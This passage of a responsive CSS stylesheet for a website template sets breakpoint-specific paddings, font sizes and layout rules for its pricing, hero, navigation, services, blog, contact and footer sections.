  #pricing-1 .pricing-table { padding: 60px 25px; }

  .pricing-plan h5 { font-size: 0.975rem; }
  .pricing-plan h4 { font-size: 1.125rem; }

  .pricing-table span.price { font-size: 75px; }
  .pricing-table sup {font-size: 40px; top: -12px; right: 3px; }
  .pricing-table sup.coins { font-size: 40px; top: -25px; left: 1px; }

  ul.features { font-size: 1rem; }
  ul.features li { padding: 10px 0; } 
  #pricing-2 ul.features li { padding: 0 0 14px; } 

  .pricing-table p.p-sm { font-size: 1.05rem; }

  /* Brands */
  #brands-4.brands-section p { margin-bottom: 35px; padding-bottom: 35px; }

  #brands-1 .brand-logo img { padding: 0 20px; }
  #brands-2 .brand-logo { padding: 22px 8px; }
  #brands-3 .brand-logo img { padding: 0; }

  /* FAQs */
  #faqs-1 h4 { margin-left: 5px; margin-bottom: 50px; }
  #faqs-1 h4.mt-60 { margin-top: 45px; }

  /* Call To Action */
  #cta-5 { padding-top: 80px; padding-bottom: 90px; }

  #cta-2 .cta-txt h3.h3-xs, #cta-3 .cta-txt h3.h3-xs { font-size: 2.15rem; }
  #cta-5 .cta-txt h5 { font-size: 1.65rem; margin-bottom: 25px; }
  #cta-1 .cta-txt p { font-size: 1.25rem; padding: 0 5%; }
  #cta-6 .cta-txt p { font-size: 1.3rem; padding: 0 5%; }

  #cta-5 .cta-txt a { font-size: 2.5rem; }
  #cta-5 .cta-txt a i { font-size: 2rem; top: -1px; right: 3px; }

  .cta-section .form-holder { margin: 30px 20px 0; }

  /* Blog */
  #blog-1 .col-lg-4 { padding-left: 8px; padding-right: 8px; }

  #leave-comment, .single-post-title, .single-post-txt {padding: 0; }

  /* Contacts */
  .cbox-2-txt { padding-left: 16px; }

  #contacts-2 .contact-box img.img-50 { width: 45px; height: 45px; }
  #contacts-2 .contact-box p { font-size: 1rem; margin-bottom: 2px; }

  /* Google Map */
  #gmap { height: 400px; }

  /* Footer */
  .footer h5 { margin-top: 2px; }
  .footer-contacts p { font-size: 1rem; }
  .footer-links li { font-size: 1rem; margin: 0 0 7px 0; }

  .footer-form .form-control { font-size: 1rem; }

  .bottom-footer { padding-bottom: 30px; }

  /* Page Hero */
  .page-hero-section { padding-top: 90px; padding-bottom: 80px; }
  .page-hero-section p { font-size: 1.2rem; padding: 0 12%; }



}



/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 768px) and (max-width: 991.95px) { 

  /*------------------------------------------*/
  /*   BASE
  /*------------------------------------------*/

  .wide-100 { padding-top: 80px; padding-bottom: 80px; }
  .wide-90 { padding-top: 80px; padding-bottom: 70px; }
  .wide-80 { padding-top: 80px; padding-bottom: 60px; }
  .wide-70 { padding-top: 80px; padding-bottom: 50px; }
  .wide-60 { padding-top: 80px; padding-bottom: 40px; }
  .wide-50 { padding-top: 80px; padding-bottom: 30px; }
  .wide-40 { padding-top: 80px; padding-bottom: 20px; }
  .wide-30 { padding-top: 80px; padding-bottom: 10px; }
  .wide-20 { padding-top: 80px; padding-bottom: 0; }

  .pt-100, .division.pt-100 { padding-top: 80px; }
  .pb-100 { padding-bottom: 80px; } 

  .pc-15, .pc-20, .pc-25, .pc-30 { padding-right: 0; padding-left: 0; }
  .pl-15, .pl-20, .pl-25, .pl-30 { padding-left: 0; }
  .pr-15, .pr-20, .pr-25, .pr-30 { padding-right: 0; }

  /* Header H5 */
  h5.h5-xs { font-size: 1.1rem; }  
  h5.h5-sm { font-size: 1.2rem; } 
  h5.h5-md { font-size: 1.3rem; }   
  h5.h5-lg { font-size: 1.35rem; }  
  h5.h5-xl { font-size: 1.4rem; }   

  /* Header H4 */
  h4.h4-xs { font-size: 1.45rem; }  
  h4.h4-sm { font-size: 1.5rem; }  
  h4.h4-md { font-size: 1.6rem; }   
  h4.h4-lg { font-size: 1.65rem; }  
  h4.h4-xl { font-size: 1.7rem; }  

  /* Header H3 */
  h3.h3-xs { font-size: 1.8rem; } 
  h3.h3-sm { font-size: 1.9rem; }  
  h3.h3-md { font-size: 2rem; }  
  h3.h3-lg { font-size: 2.1rem; }  
  h3.h3-xl { font-size: 2.15rem; }  

  /* Header H2 */
  h2.h2-xs { font-size: 2.15rem; }  
  h2.h2-sm { font-size: 2.45rem; }  
  h2.h2-md { font-size: 2.65rem; }     
  h2.h2-lg { font-size: 2.85rem; } 
  h2.h2-xl { font-size: 3rem; }  
  h2.h2-huge { font-size: 3.5rem; }

  /* Paragraphs */
  p.p-sm { font-size: 0.95rem; }       
  p { font-size: 1rem; }            
  p.p-md { font-size: 1.066rem; }  
  p.p-lg { font-size: 1.1rem; }   
  p.p-xl { font-size: 1.15rem; }  

  /* List Settings */
  ul.txt-list li, ul.ico-list li { font-size: 1rem; margin-bottom: 5px; }
  .ico-list.mb-10 { margin-bottom: 15px; }
  ul.ico-list li i { font-size: 0.75rem; margin-top: 6px; margin-right: 8px; }

  /* Quote */
  .quote p { font-size: 1rem; }

  /* Buttons */
  .btn { font-size: 16px; padding: 13px 26px; }
  .btn.btn-md { font-size: 15px; padding: 14px 32px; }
  .btn.btn-lg { font-size: 17px; padding: 16px 40px; } 

  /* Box Icons */
  .icon-xs [class*="flaticon-"]:before, .icon-xs [class*="flaticon-"]:after { font-size: 3rem; }
  .icon-sm [class*="flaticon-"]:before, .icon-sm [class*="flaticon-"]:after { font-size: 3.5rem; }
  .icon-md [class*="flaticon-"]:before, .icon-md [class*="flaticon-"]:after { font-size: 3.75rem; }
  .icon-lg [class*="flaticon-"]:before, .icon-lg [class*="flaticon-"]:after { font-size: 4rem; }
  .icon-xl [class*="flaticon-"]:before, .icon-xl [class*="flaticon-"]:after { font-size: 5rem; }

  /* PNG Icons Settings */
  .img-100 { width: 85px; height: 85px; }
  .img-95 { width: 85px; height: 85px; }
  .img-90 { width: 85px; height: 85px; }
  .img-85 { width: 80px; height: 80px; }
  .img-80 { width: 75px; height: 75px; }
  .img-75 { width: 70px; height: 70px; }
  .img-70 { width: 65px; height: 65px; }
  .img-65 { width: 60px; height: 60px; }

  /* Section Title */
  .section-title { margin-bottom: 50px; }
  .section-title p { padding: 0; }

  /* Section Subtitle */
  .section-subtitle { font-size: 0.85rem; margin-bottom: 25px; }

  /* Text Block Typography */
  .txt-block h4.h4-lg, .txt-block h4.h4-xl, .txt-block h3.h3-xs {  margin-bottom: 20px; }
  .txt-block .btn { margin-top: 10px; }

  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/

  .headtoppart { display: none; }

  .wsmobileheader { height: 80px; background-color: #fff; box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); } 
  .dark-scroll .wsmobileheader { height: 80px; background-color: #35344c!important; box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); } 

  .wsanimated-arrow { padding: 14px 28px 14px 0px; margin: 24px 0 0 20px; }
  .wsanimated-arrow span:before { top: -8px; width: 26px; }
  .wsanimated-arrow span:after { bottom: -8px; width: 20px; }

  .wsactive .wsanimated-arrow span:before, .wsactive .wsanimated-arrow.active span:after { width: 28px; top:0px; }
  .wsactive .wsanimated-arrow span:after { width: 28px; top: 0; }

  .wsactive .wsanimated-arrow span { background: transparent; }

  .dark-scroll .wsanimated-arrow span, .dark-scroll .wsanimated-arrow span:after, 
  .dark-scroll .wsanimated-arrow span:before { background: #fff; }
  .dark-scroll .callusbtn { color: #fff; }

  .wsactive .dark-scroll .wsanimated-arrow span { background: transparent; }

  .wsmenu > .wsmenu-list > li > a { padding: 5px 32px 5px 18px; }
  .tra-menu .wsmenu > .wsmenu-list > li > a { color: #666; }
  .wsmenu > .wsmenu-list > li > .wsmenu-click >i { margin: 22px 18px 0px 0px; }
  .wsmenu > .wsmenu-list > li > a > i { color: #fff; }

  .wsmenu > .wsmenu-list > li > ul.sub-menu > li > a { color: #888; font-size: 16px;padding: 14px 9px; }

  .wsmenu > .wsmenu-list > li a.last-link-number { font-size: 17px; margin-left: 15px; }
  .wsmenu > .wsmenu-list > li a.last-link-number i { color: #666; margin-top: -0.5px;  }

  .callusbtn { font-size: 22px; padding: 24px 20px; }
  .wsmenu > .wsmenu-list > li a.btn { 
    height: 60px; 
    line-height: 60px; 
    padding: 0 17px; 
    margin: 0;
    -webkit-border-radius: 0; 
    -moz-border-radius: 0; 
    border-radius: 0; 
  }

  .wsmenu > .wsmenu-list > li a.btn.btn-tra-white { background-color: #517082; border-color: #517082; color: #fff; }
  .wsmenu > .wsmenu-list > li > a i, .wsmenu > .wsmenu-list > li > a.btn i { margin-top: 1px; margin-right: 5px; }

  .wsmobileheader .smllogo { margin-top: 20px; }
  .wsmobileheader .smllogo-black, .dark-scroll .wsmobileheader .smllogo-white { display: block; }
  .wsmobileheader .smllogo-white, .dark-scroll .wsmobileheader .smllogo-black { display: none; }

  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/

  .hero-section { margin-top: 80px; }

  #hero-1 { padding-top: 80px; padding-bottom: 80px; }
  #hero-2 { padding-top: 80px; }
  #hero-3 { padding-top: 100px; padding-bottom: 100px; }
  #hero-4 { padding-top: 100px; padding-bottom: 180px; }
  #hero-5 { padding-top: 80px; padding-bottom: 80px; }
  #hero-7 { padding-top: 80px; }
  #hero-8 { padding-top: 90px; }
  #hero-9 { padding-top: 80px; padding-bottom: 50px; }
  #hero-10 { padding-top: 100px; }
  #hero-11 { padding-top: 80px; }
  #hero-12 { padding-top: 100px; }

  /* Hero Text */
  #hero-3 .hero-txt { margin-left: 0; }
  .hero-3-btn { margin-left: 0; }
  #hero-9 .hero-txt { padding: 0 15px; }

  /* Hero Slider */
  .slider, .slider .slides { height: 540px; }
  .slider .caption { margin-top: -30px; }

  /* Hero Headers */
  #hero-1 h3, #hero-2 h3 { font-size: 2.5rem; margin-bottom: 20px; }
  #hero-3 h3 { font-size: 2.4rem; margin-bottom: 20px; }
  #hero-4 h3 { font-size: 2.65rem; margin-bottom: 20px; }
  #hero-5 h4 { font-size: 0.9rem; }
  #hero-5 h3 { font-size: 2.5rem; margin-bottom: 20px; }
  #hero-6 h2 { font-size: 3rem; padding: 0; margin-bottom: 20px; }
  #hero-7 h3 { font-size: 2.5rem; margin-bottom: 20px; }
  #hero-8 h4 { font-size: 0.95rem; margin-bottom: 30px; }
  #hero-8 h2 { font-size: 3rem; }
  #hero-9 h3 { font-size: 2.5rem; margin-bottom: 15px; }
  #hero-9 h3 span { font-size: 2.75rem; }
  #hero-10 h4 { font-size: 1.5rem; margin-bottom: 20px; }
  #hero-10 h3 { font-size: 2.65rem; margin-bottom: 20px; }
  #hero-11 h2 {  font-size: 3rem; margin-bottom: 20px; }
  #hero-12 h3 { font-size: 2.35rem; margin-bottom: 20px; }

  /* Hero Paragraphs */
  .hero-txt p { font-size: 1.05rem; margin-bottom: 30px; }
  #hero-2 .hero-txt p { padding: 0 5%; }
  #hero-3 .hero-txt p { font-size: 1.125rem; padding: 0; }
  #hero-4 .hero-txt p { font-size: 1.125rem; padding: 0 5%; }
  #hero-5 .hero-txt p, #hero-9 .hero-txt p { padding-right: 0; }
  #hero-6 .caption-txt p { font-size: 1.125rem; padding: 0; margin-bottom: 30px; }
  #hero-7 .hero-txt p { padding-right: 7%; }
  #hero-10 .hero-txt p { font-size: 1.125rem; padding: 0 5%; margin-bottom: 35px; }
  #hero-12 .hero-txt p { padding: 0; margin-bottom: 30px; }

  /* Hero Links */
  .hero-links { margin-top: 40px; }

  /* Hero Form */
  .form-holder { padding: 20px 30px; }

  /* Hero Image */
  .hero-1-img { margin-bottom: -50px; padding-left: 0; margin-left: -20px; }
  .hero-1-img img { width: 150%; }
  .hero-5-img { margin-left: -70%; }
  .hero-5-img img { width: 100%; }
  .hero-7-img img { width: 300%; }
  .hero-9-img img { position: relative; max-width: none; width: 140%; display: inline-block; }
  .hero-11-img img { width: 200%; }

  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/

  /* About */
  #about-2 { padding-bottom: 20px; }
  #about-2.pt-60 { padding-top: 40px; }
  #about-2.pb-60 { padding-bottom: 40px; }
  #about-2 .statistic-block { margin-bottom: 20px; }
  #about-2 .statistic-block p { padding-right: 5%; }

  #about-1 .img-block { position: relative; left: -55%; }
  #about-1 .img-block img, #about-2 .img-block img { max-width: none; width: 150%; display: inline-block; }

  /* Services */
  #services-7 { background-color: #ecfaff; }

  #services-1 .col-md-3, #services-2 .col-md-3 { padding-left: 2px; padding-right: 2px; }
  #services-3 .col-md-4 { padding-left: 8px; padding-right: 8px; }

  #services-1 .col-md-12, #services-1 .col-xl-10 { padding: 0; }

  #services-1 .service-boxes { margin: 0 -15px; } 
  #services-4 .services-boxes { padding: 0; } 
  #services-3 .section-title { margin-bottom: 50px; }
  #services-7 .inner-bg { background-color: transparent; padding: 80px 0 40px 0; }

  .sbox-4-txt, .sbox-5-txt { padding-left: 0; padding-right: 0; }

  .sbox-1 { padding: 35px 10px; }
  .sbox-2 { padding: 35px 20px; border: 1px solid #e7e7e7;  }
  .bg-lightgrey .sbox-2 { border: 1px solid #e5e5e5; }
  .sbox-6 { padding: 0 40px; }
  .sbox-8 { padding: 40px; }

  .sbox-1 h5 { font-size: 1rem; line-height: 1.3; margin-top: 20px; }
  .sbox-2 h5, .sbox-3 h5, .sbox-4 h5, .sbox-5 h5 { margin-top: 25px; margin-bottom: 15px; }
  #services-7 .txt-block h3 { margin-bottom: 30px; }

  .sbox-2 p { padding: 0 10%; }
  .sbox-3 p { padding: 0; }
  .sbox-6 p:before { height: 1.5px; margin: 25px 0 17px; }
  .sbox-8 p { font-size: 1.05rem; padding: 0 5%; }

  .sbox-1 img.img-75, .sbox-4 img.img-65, .sbox-5 img.img-65 { width: 75px; height: 75px; }
  .sbox-3 img.img-100 { width: 90px; height: 90px; }
  .sbox-4 span, .sbox-5 span, .sbox-4 img, .sbox-5 img { float: none; text-align: center; margin-top: 0; }

  .services-7-img { left: -225%; }

  /* Content */
  #content-2 .img-block { position: relative; left: -55%; }
  .content-4-img, .content-5-img { padding-left: 15px; }
  .content-6-img { left: -220%; }
  #content-7 .img-block { position: relative; left: -105%; }
  #content-8 .img-block { padding-left: 30px; }

  #content-11 .col-md-6.mb-40 { margin-bottom: 10px; }

  .content-4-img img { width: 350%; }
  .content-5-img img { width: 300%; }
  #content-1 .img-block img, #content-2 .img-block img { max-width: none; width: 150%; display: inline-block; }
  #content-7 .img-block img, #content-8 .img-block img { max-width: none; width: 200%; display: inline-block; }

  /* Tabs */
  .tabs-1 li { margin: 0 3px; font-size: 0.95rem; padding: 8px 10px; }
  #tabs-2 .list-group-item { padding: 20px; margin-bottom: 3px; }

  .tbox-1 span { display: none; }
  .tbox-1 h5 { line-height: 1!important; }

  .tab-content .img-block { position: relative; left: -55%; }
  .tab-content .img-block img { max-width: none; width: 150%; display: inline-block; }

  /* Resources */
  #resources-1 .masonry-item { width: 50%; margin: 0;}
  .rbox-1 h4 { margin-bottom: 15px; }
  .rbox-1 p { margin-bottom: 25px; }

  /* Projects */
  .project-1 { margin-bottom: 30px; }

  .project-3 .project-data { padding: 30px 15px 20px; }
  .project-3 .project-data img { padding-right: 40%; }

  .project-3 .project-data h5 { font-size: 1.15rem; padding: 0; margin-bottom: 15px; }
  .pd-box h5 { margin-right: 8px; }

  .single-project-section { position: relative; margin-bottom: 160px; }
  .single-project-section.sp-page { position: relative; margin-bottom: 80px; }
  .sp-page { margin-top: -150px; }

  .sp-logo { margin-left: -20px; margin-bottom: 5px; }
  .sp-logo img { width: 50%; }

  .sp-data { width: 200%; position: absolute; bottom: -160px; right: 5%; padding: 25px 0; margin: 0 ; }
  .sp-right .sp-data { right: 0; left: 5%; margin: 0; }

  .sp-txt { padding: 0 30px 0 0; }
  .sp-right .sp-txt { padding: 0 0 0 30px; }
  .sp-txt p { font-size: 0.95rem; margin-bottom: 15px; }
  .sp-txt p.p-sm { display: none; }

  .sp-links { position: relative; display: inline-block; top:0; right: 0; }
  .sp-links .btn { font-size: 14px; padding: 12px 22px; }

  .all-projects-btn { margin-top: 30px; margin-bottom: 40px; }
   #projects-2 .all-projects-btn, #projects-3 .all-projects-btn { margin-top: 30px; }

  /* Video */
  #video-2 { padding-top: 160px; padding-bottom: 160px; }
  #video-3 h4.h4-lg { font-size: 1.7rem; margin-bottom: 0; }
  .video-txt p { margin-top: 20px; margin-bottom: 25px; }
  #video-3 .video-link { padding-left: 0; }
  #video-3 .video-link .play-btn { margin-right: 0; }

  /* Testimonials */
  #reviews-1, #reviews-2 { padding-top: 80px; padding-bottom: 80px; }
  .review-3 { padding: 35px 25px; margin: 0 8px; box-shadow: 0px 6px 10px 0px rgba(20, 20, 20, .15); }
  .review-4 { padding: 0; }

  .review-1-txt p, .review-2-txt p { font-size: 1.45rem; padding: 0 8%; }
  .review-4 p { font-size: 1.125rem; }
  .review-5-txt p { font-size: 1.05rem; }

  .review-1-author h5, .review-2-author h5 { font-size: 0.95rem; }
  .review-4-author span { font-size: 1.15rem; }

  /* Statistic */ 
  #statistic-3 .col-md-4 { padding-left: 8px; padding-right: 8px; }
  #statistic-3 .statistic-block { padding: 45px 20px; }

  .statistic-block h5 { font-size: 2.35rem; }
  #statistic-2 .statistic-block h5 { font-size: 3.25rem; }
  #statistic-3 .statistic-block h5 { font-size: 2.35rem; margin-bottom: 15px; }

  .statistic-block p.p-md { font-size: 1rem; }
  #statistic-2 .statistic-block p.p-md { font-size: 0.875rem; }
  #statistic-2 .statistic-block p.p-sm { padding: 0; }

  .small-statistic { margin-top: 20px; padding: 0; }

  .small-statistic .statistic-block h5 { font-size: 2.25rem; }

  #reviews-4 .small-statistic .col-md-3 { padding-left: 10px; padding-right: 10px; }
  #reviews-4 .small-statistic .statistic-block p { font-size: 0.915rem; padding-right: 0; }

  /* Pricing */
  #pricing-1 .container { padding-left: 10px; padding-right: 10px; }
  #pricing-1 .col-md-4 { padding-left: 4px; padding-right: 4px; }
  #pricing-1 .pricing-table { padding: 40px 16px; }

  .pricing-plan h5 { font-size: 0.95rem; }
  .pricing-plan h4 { font-size: 1.1rem; margin-bottom: 25px; }

  .pricing-table span.price { font-size: 65px; }
  .pricing-table sup {font-size: 30px; top: -12px; right: 3px; }
  .pricing-table sup.coins { font-size: 30px; top: -23px; left: 1px; }

  ul.features { font-size: 0.935rem; line-height: 1.3; margin-top: 30px; padding-top: 18px; }
  ul.features li { padding: 8px 0; } 
  #pricing-2 ul.features li { padding: 0 0 14px; } 

  .pricing-table p.p-sm { font-size: 1rem; }

  .pricing-table .btn { font-size: 15px; padding: 13px 12px; margin-top: 20px; }

  /* Brands */
  #brands-1, #brands-5 { padding-top: 60px; padding-bottom: 30px; }
  .brands-section.bg-image { padding-top: 80px; padding-bottom: 55px; }

  #brands-4 .txt-block { text-align: center; }
  #brands-4.brands-section p { margin-bottom: 45px; padding-bottom: 45px; }

  #brands-1 .brand-logo img { padding: 0 10px; }
  #brands-2 .brand-logo { width: 32%; padding: 22px 20px; }
  #brands-3 .brand-logo img, #brands-4 .brand-logo img, #brands-5 .brand-logo img { padding: 0 15px; }

  #brands-4 .img-block { display: none; }

  /* FAQs */
  #accordion .card-header h5 { font-size: 1.15rem; }
  .more-questions h5 { font-size: 1.25rem; }

  #faqs-1 h4 { margin-left: 5px; margin-bottom: 50px; }
  #faqs-1 h4.mt-60 { margin-top: 45px; }

  /* Call To Action */
  #cta-5 { padding-top: 70px; padding-bottom: 80px; }
  #cta-4, .cta-btn.text-right { text-align: center!important; }
  #cta-6 { padding-top: 70px; padding-bottom: 75px; }

  .cta-txt h2 { font-size: 2.75rem; }
  #cta-2 .cta-txt h3.h3-xs, #cta-3 .cta-txt h3.h3-xs { font-size: 1.85rem; margin-bottom: 30px; }
  #cta-4 .cta-txt h3.h3-xs { font-size: 2rem; margin-bottom: 12px; }
  #cta-5 .cta-txt h5 { font-size: 1.5rem; margin-bottom: 20px; }

  #cta-1 .cta-txt p { font-size: 1.15rem; padding: 0 3%; margin-bottom: 30px; }
  #cta-2 .cta-txt p { font-size: 0.9rem; padding: 0 15%; margin-top: 40px; }
  #cta-4 .cta-txt p { padding: 0 10%; margin-bottom: 30px; }
  #cta-6 .cta-txt p { font-size: 1.15rem; padding: 0; }

  #cta-5 .cta-txt a { font-size: 2.5rem; }
  #cta-5 .cta-txt a i { font-size: 2rem; top: -1px; right: 3px; }

  .cta-section .form-holder { margin: 30px 20px 0; padding: 22px 25px; }

  /* Blog */
  #blog-1 .col-lg-4 { padding-left: 8px; padding-right: 8px; }
  #blog_post-3 { display: none; }

  #blog-2 .masonry-item { width: 50%; margin: 0; }

  .more-posts { margin-top: 15px; margin-bottom: 40px; }

  /* Contacts */
  #contacts-2 { padding-top: 70px; padding-bottom: 40px; }

  #contacts-1 .contacts-info { margin-top: 10px; }
  #contacts-1 .contact-box { width: 33.33333%; float: left; }
  #contacts-2 .contact-box { text-align: center; }

  .cbox-2-txt { overflow: hidden; padding-left: 0; }
  #contacts-2 .contact-box span, #contacts-2 .contact-box img { float: none; text-align: center; margin-top: 0; }
  #contacts-2 .contact-box h5 { margin-top: 20px; margin-bottom: 12px; }
  .contact-box p, #contacts-2 .contact-box p { font-size: 1rem; }

  /* Google Map */
  #gmap { height: 350px; }

  /* Footer */
  #footer-2 .footer-info { margin-bottom: 50px; }

  .footer h5 { margin-top: 0; margin-bottom: 20px; }
  .footer-contacts p { font-size: 1rem; margin-bottom: 3px;}
  .footer-contacts p.mt-20 { margin-top: 25px; }
  .footer-links li { font-size: 1rem; margin: 0 0 7px 0; }
  #footer-3 .foo-socials a { width: 46px; height: 46px; font-size: 1.2rem; line-height: 43px!important; margin-right: 4px; }

  .footer-contacts .btn { margin-top: 10px; margin-bottom: 25px; }

  .footer-form .form-control { font-size: 1rem; }

  .bottom-footer { padding-bottom: 30px; }
  .bottom-footer .col-lg-4.text-right { text-align: left!important; margin-top: 5px; }

  /* Inner Page Wrapper */
  .inner-page-wrapper { margin-top: 80px; }

  /* Page Hero */
  .page-hero-section { padding-top: 70px; padding-bottom: 80px; }
  #project-details-page.page-hero-section { padding-bottom: 200px;}
  .page-hero-section p { font-size: 1.1rem; padding: 0 5%; margin-bottom: 0; }

  /* Breadcrumb */
  .breadcrumb { padding: 25px 5px 21px; }

  /* Pagination */
  .page-pagination { padding-bottom: 80px; }

.t-3-links .stores-badge .btn { padding: 15px 74px; }

}



/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (max-width: 767px) { 

  /*------------------------------------------*/
  /*   BASE
  /*------------------------------------------*/

  .wide-100 { padding-top: 80px; padding-bottom: 80px; }
  .wide-90 { padding-top: 80px; padding-bottom: 70px; }
  .wide-80 { padding-top: 80px; padding-bottom: 60px; }
  .wide-70 { padding-top: 80px; padding-bottom: 50px; }
  .wide-60 { padding-top: 80px; padding-bottom: 40px; }
  .wide-50 { padding-top: 80px; padding-bottom: 30px; }
  .wide-40 { padding-top: 80px; padding-bottom: 20px; }
  .wide-30 { padding-top: 80px; padding-bottom: 10px; }
  .wide-20 { padding-top: 80px; padding-bottom: 0; }

  .pt-100, .division.pt-100 { padding-top: 80px; }
  .pb-100 { padding-bottom: 80px; } 

  .pc-15, .pc-20, .pc-25, .pc-30 { padding-right: 0; padding-left: 0; }
  .pl-15, .pl-20, .pl-25, .pl-30 { padding-left: 0; }
  .pr-15, .pr-20, .pr-25, .pr-30 { padding-right: 0; }

  /* PNG Icons Settings */
  .img-100 { width: 85px; height: 85px; }
  .img-95 { width: 85px; height: 85px; }
  .img-90 { width: 85px; height: 85px; }
  .img-85 { width: 80px; height: 80px; }
  .img-80 { width: 75px; height: 75px; }
  .img-75 { width: 70px; height: 70px; }
  .img-70 { width: 65px; height: 65px; }
  .img-65 { width: 60px; height: 60px; }

  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/

  .headtoppart { display: none; }

  .wsmobileheader { height: 80px; background-color: #fff; box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); } 
  .dark-scroll .wsmobileheader { height: 80px; background-color: #35344c!important; box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); } 

  .wsanimated-arrow { padding: 14px 28px 14px 0px; margin: 24px 0 0 20px; }
  .wsanimated-arrow span:before { top: -8px; width: 26px; }
  .wsanimated-arrow span:after { bottom: -8px; width: 20px; }

  .wsactive .wsanimated-arrow span:before, .wsactive .wsanimated-arrow.active span:after { width: 28px; top:0px; }
  .wsactive .wsanimated-arrow span:after { width: 28px; top: 0; }

  .wsactive .wsanimated-arrow span { background: transparent; }

  .dark-scroll .wsanimated-arrow span, .dark-scroll .wsanimated-arrow span:after, 
  .dark-scroll .wsanimated-arrow span:before { background: #fff; }
  .dark-scroll .callusbtn { color: #fff; }

  .wsactive .dark-scroll .wsanimated-arrow span { background: transparent; }

  .wsmenu > .wsmenu-list > li > a { padding: 5px 32px 5px 18px; }
  .tra-menu .wsmenu > .wsmenu-list > li > a { color: #666; }
  .wsmenu > .wsmenu-list > li > .wsmenu-click >i { margin: 22px 18px 0px 0px; }
  .wsmenu > .wsmenu-list > li > a > i { color: #fff; }

  .wsmenu > .wsmenu-list > li > ul.sub-menu > li > a { color: #888; font-size: 16px;padding: 14px 9px; }

  .wsmenu > .wsmenu-list > li a.last-link-number { font-size: 17px; margin-left: 15px; }
  .wsmenu > .wsmenu-list > li a.last-link-number i { color: #666; margin-top: -0.5px;  }

  .callusbtn { font-size: 22px; padding: 24px 20px; }
  .wsmenu > .wsmenu-list > li a.btn { 
    height: 60px; 
    line-height: 60px; 
    padding: 0 17px; 
    margin: 0;
    -webkit-border-radius: 0; 
    -moz-border-radius: 0; 
    border-radius: 0; 
  }
  .wsmenu-list .sub-menu,
  .wsmenu ul .link-list,
  .wsmegamenu .featured-news,
  .wsmegamenu .title {padding-left: 15px !important; padding-right: 15px !important;}
  .wsmenu > .wsmenu-list > li a.btn.btn-tra-white { background-color: #517082; border-color: #517082; color: #fff; width: 100%; }
  .wsmenu > .wsmenu-list > li > a i, .wsmenu > .wsmenu-list > li > a.header-btn i { margin-top: 1px; margin-right: 5px; }

  .wsmobileheader .smllogo { margin-top: 20px; }
  .wsmobileheader .smllogo-black, .dark-scroll .wsmobileheader .smllogo-white { display: block; }
  .wsmobileheader .smllogo-white, .dark-scroll .wsmobileheader .smllogo-black { display: none; }

  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/

  .hero-section { margin-top: 80px; }

  #hero-1 { padding-top: 80px; padding-bottom: 80px; }
  #hero-2 { padding-top: 80px; }
  #hero-3 { padding-top: 100px; padding-bottom: 100px; }
  #hero-4 { padding-top: 100px; padding-bottom: 180px; }
  #hero-5 { padding-top: 80px; padding-bottom: 80px; }
  #hero-7 { padding-top: 80px; }
  #hero-8 { padding-top: 90px; }
  #hero-9 { padding-top: 80px; padding-bottom: 50px; }
  #hero-10 { padding-top: 100px; }
  #hero-11 { padding-top: 80px; }
  #hero-12 { padding-top: 100px; }

  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/ 

  /* Services */
  #services-7 { background-color: #ecfaff; }
  #services-7 .txt-block h3 { margin-bottom: 30px; }

  /* Video */
  #video-3 .video-link .play-btn { margin-right: 0; }

  /* Google Map */
  #gmap { height: 350px; }

  /* Inner Page Wrapper */
  .inner-page-wrapper { margin-top: 80px; }

 .single-team{
  padding-left: 15px;
  padding-right: 15px;
 }
 #team-answer{
  padding: 0px 0px;
}

}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 480px) and (max-width: 767.95px) {

  #stlChanger { display: none; }

  /*------------------------------------------*/
  /*   BASE
  /*------------------------------------------*/

  .wide-100 { padding-top: 80px; padding-bottom: 80px; }
  .wide-90 { padding-top: 80px; padding-bottom: 70px; }
  .wide-80 { padding-top: 80px; padding-bottom: 60px; }
  .wide-70 { padding-top: 80px; padding-bottom: 50px; }
  .wide-60 { padding-top: 80px; padding-bottom: 40px; }
  .wide-50 { padding-top: 80px; padding-bottom: 30px; }
  .wide-40 { padding-top: 80px; padding-bottom: 20px; }
  .wide-30 { padding-top: 80px; padding-bottom: 10px; }
  .wide-20 { padding-top: 80px; padding-bottom: 0; }

  .pt-100, .division.pt-100 { padding-top: 80px; }
  .pb-100 { padding-bottom: 80px; } 

  .pc-15, .pc-20, .pc-25, .pc-30 { padding-right: 0; padding-left: 0; }
  .pl-15, .pl-20, .pl-25, .pl-30 { padding-left: 0; }
  .pr-15, .pr-20, .pr-25, .pr-30 { padding-right: 0; }

  /* Header H5 */
  h5.h5-xs { font-size: 1.1rem; }  
  h5.h5-sm { font-size: 1.15rem; } 
  h5.h5-md { font-size: 1.2rem; }   
  h5.h5-lg { font-size: 1.25rem; }  
  h5.h5-xl { font-size: 1.35rem; }   

  /* Header H4 */
  h4.h4-xs { font-size: 1.45rem; }  
  h4.h4-sm { font-size: 1.55rem; }  
  h4.h4-md { font-size: 1.65rem; }   
  h4.h4-lg { font-size: 1.7rem; }  
  h4.h4-xl { font-size: 1.8rem; }  

  /* Header H3 */
  h3.h3-xs { font-size: 1.85rem; } 
  h3.h3-sm { font-size: 1.9rem; }  
  h3.h3-md { font-size: 1.95rem; }  
  h3.h3-lg { font-size: 2rem; }  
  h3.h3-xl { font-size: 2.1rem; }

  /* Header H2 */
  h2.h2-xs { font-size: 2.15rem; }  
  h2.h2-sm { font-size: 2.25rem; }  
  h2.h2-md { font-size: 2.35rem; }     
  h2.h2-lg { font-size: 2.55rem; } 
  h2.h2-xl { font-size: 2.75rem; }  
  h2.h2-huge { font-size: 3.25rem; }

  /* Paragraphs */
  p.p-sm { font-size: 1rem; }     
  p { font-size: 1rem; }          
  p.p-md { font-size: 1rem; }      
